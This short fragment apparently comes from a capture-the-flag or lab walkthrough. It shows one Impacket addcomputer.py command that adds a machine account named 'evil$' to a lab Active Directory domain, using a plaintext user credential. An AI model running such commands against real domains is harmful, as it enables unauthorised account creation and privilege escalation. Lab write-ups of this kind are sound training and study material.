 addcomputer.py -dc-ip 10.129.30.148 -computer-name evil$ -computer-pass P@$$word123! delegate.vl/N.Thompson:KALEB_2341